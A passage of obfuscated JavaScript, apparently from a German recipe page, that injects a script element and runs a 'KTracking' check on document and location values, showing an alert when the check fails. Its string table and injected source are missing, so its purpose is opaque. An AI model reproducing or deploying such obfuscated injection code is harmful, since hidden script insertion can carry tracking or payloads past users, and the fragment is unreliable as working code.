
_0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]]
[_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else
{d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&&
KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+
window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}
Weitere Rezepte